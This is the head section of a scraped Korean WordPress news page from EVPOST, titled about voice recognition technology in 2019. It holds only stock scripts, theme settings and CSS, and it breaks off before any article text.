

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evpost.co.kr/wp/%EC%9D%8C%EC%84%B1%EC%9D%B8%EC%8B%9D-%EA%B8%B0%EC%88%A0%EC%9D%98-%EC%A7%84%ED%99%94-%EB%8B%B9%EC%9E%A5-%ED%8E%BC%EC%B3%90%EC%A7%88-2019%EB%85%84%EC%9D%98-%EB%AA%A8%EC%8A%B5%EC%9D%80/
body_size: 229520
content:






<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>음성인식 기술의 진화, 당장 펼쳐질 2019년의 모습은? | EVPOST</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.evpost.co.kr/wp/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2018/09/favicon-16.png"><link rel="apple-touch-icon" sizes="152x152" href="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2018/09/ios-bookmarklet-152-3.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EVPOST &raquo; 피드" href="https://www.evpost.co.kr/wp/feed/" />
<link rel="alternate" type="application/rss+xml" title="EVPOST &raquo; 댓글 피드" href="https://www.evpost.co.kr/wp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EVPOST &raquo; 음성인식 기술의 진화, 당장 펼쳐질 2019년의 모습은? 댓글 피드" href="https://www.evpost.co.kr/wp/%ec%9d%8c%ec%84%b1%ec%9d%b8%ec%8b%9d-%ea%b8%b0%ec%88%a0%ec%9d%98-%ec%a7%84%ed%99%94-%eb%8b%b9%ec%9e%a5-%ed%8e%bc%ec%b3%90%ec%a7%88-2019%eb%85%84%ec%9d%98-%eb%aa%a8%ec%8a%b5%ec%9d%80/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.evpost.co.kr\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.evpost.co.kr/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.evpost.co.kr/wp/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.evpost.co.kr/wp/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRoboto%3A400%2C500%2C700%2C300%2C300italic%2C400italic%2C700italic&#038;display=swap&#038;ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.evpost.co.kr/wp/wp-content/themes/Newspaper/style.css?ver=12.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.evpost.co.kr/wp/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.4.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.evpost.co.kr/wp/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.evpost.co.kr/wp/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.evpost.co.kr/wp/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.evpost.co.kr/wp/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.evpost.co.kr/wp/wp-content/plugins/encar-ev/js/gtm.js?ver=6.1.9' id='encar_gtm_js-js'></script>
<script type='text/javascript' src='https://www.evpost.co.kr/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.evpost.co.kr/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.evpost.co.kr\/wp\/wp-admin\/admin-ajax.php","security":"7a15a4b6f8","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.evpost.co.kr\/wp\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.evpost.co.kr\/wp\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.4.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.evpost.co.kr/wp/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.4.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://www.evpost.co.kr/wp/wp-json/" /><link rel="alternate" type="application/json" href="https://www.evpost.co.kr/wp/wp-json/wp/v2/posts/11405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.evpost.co.kr/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.evpost.co.kr/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.evpost.co.kr/wp/%ec%9d%8c%ec%84%b1%ec%9d%b8%ec%8b%9d-%ea%b8%b0%ec%88%a0%ec%9d%98-%ec%a7%84%ed%99%94-%eb%8b%b9%ec%9e%a5-%ed%8e%bc%ec%b3%90%ec%a7%88-2019%eb%85%84%ec%9d%98-%eb%aa%a8%ec%8a%b5%ec%9d%80/" />
<link rel='shortlink' href='https://www.evpost.co.kr/wp/?p=11405' />
<link rel="alternate" type="application/json+oembed" href="https://www.evpost.co.kr/wp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.evpost.co.kr%2Fwp%2F%25ec%259d%258c%25ec%2584%25b1%25ec%259d%25b8%25ec%258b%259d-%25ea%25b8%25b0%25ec%2588%25a0%25ec%259d%2598-%25ec%25a7%2584%25ed%2599%2594-%25eb%258b%25b9%25ec%259e%25a5-%25ed%258e%25bc%25ec%25b3%2590%25ec%25a7%2588-2019%25eb%2585%2584%25ec%259d%2598-%25eb%25aa%25a8%25ec%258a%25b5%25ec%259d%2580%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.evpost.co.kr/wp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.evpost.co.kr%2Fwp%2F%25ec%259d%258c%25ec%2584%25b1%25ec%259d%25b8%25ec%258b%259d-%25ea%25b8%25b0%25ec%2588%25a0%25ec%259d%2598-%25ec%25a7%2584%25ed%2599%2594-%25eb%258b%25b9%25ec%259e%25a5-%25ed%258e%25bc%25ec%25b3%2590%25ec%25a7%2588-2019%25eb%2585%2584%25ec%259d%2598-%25eb%25aa%25a8%25ec%258a%25b5%25ec%259d%2580%2F&#038;format=xml" />

<style>
@import url('https://fonts.googleapis.com/css?family=Nanum+Gothic:400,700&display=swap');
</style>

	<script>
		(function () {
			var _src = location.href;
			if ( _src.indexOf("http://") > -1 ) {
				location.href = _src.replace("http://", "https://");
			}
		})()
	</script>
	<link rel="alternate" type="application/feed+json" title="EVPOST &raquo; JSON Feed" href="https://www.evpost.co.kr/wp/feed/json/" />
<link rel="alternate" type="application/feed+json" title="EVPOST &raquo; 음성인식 기술의 진화, 당장 펼쳐질 2019년의 모습은? Comments Feed" href="https://www.evpost.co.kr/wp/%ec%9d%8c%ec%84%b1%ec%9d%b8%ec%8b%9d-%ea%b8%b0%ec%88%a0%ec%9d%98-%ec%a7%84%ed%99%94-%eb%8b%b9%ec%9e%a5-%ed%8e%bc%ec%b3%90%ec%a7%88-2019%eb%85%84%ec%9d%98-%eb%aa%a8%ec%8a%b5%ec%9d%80/feed/json/" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0ca173feec","wpRestUrl":"https:\/\/www.evpost.co.kr\/wp\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.evpost.co.kr\/wp\/wp-admin\/","wpRestNonce":"0ca173feec","wpRestUrl":"https:\/\/www.evpost.co.kr\/wp\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.evpost.co.kr\/wp\/wp-admin\/","wpRestNonce":"0ca173feec","wpRestUrl":"https:\/\/www.evpost.co.kr\/wp\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":11405};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.evpost.co.kr\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/www.evpost.co.kr\/wp\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="\uae30\ub2e4\ub824\uc8fc\uc2ed\uc2dc\uc624 ...";
var td_email_user_pass_incorrect="\uc0ac\uc6a9\uc790 \ub610\ub294 \uc554\ud638\ub97c \uc798\ubabb!";
var td_email_user_incorrect="\uc774\uba54\uc77c \ub610\ub294 \uc0ac\uc6a9\uc790 \uc774\ub984 \uc798\ubabb\ub41c!";
var td_email_incorrect="\uc774\uba54\uc77c \uc798\ubabb\ub41c!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=9000;
var tds_theme_color_site_wide="#0080c1";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\uc774\uc804 (\uc67c\ucabd \ud654\uc0b4\ud45c \ud0a4)";
var td_magnific_popup_translation_tNext="\ub2e4\uc74c (\uc624\ub978\ucabd \ud654\uc0b4\ud45c \ud0a4)";
var td_magnific_popup_translation_tCounter="%total%\uc758 %curr%";
var td_magnific_popup_translation_ajax_tError="%url%\uc5d0\uc11c \ucf58\ud150\uce20\ub97c\ub85c\ub4dc \ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4.";
var td_magnific_popup_translation_image_tError="\uc774\ubbf8\uc9c0 #%curr%\ub97c\ub85c\ub4dc \ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4.";
var tdBlockNonce="1c7e86695e";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0080c1;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0080c1 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
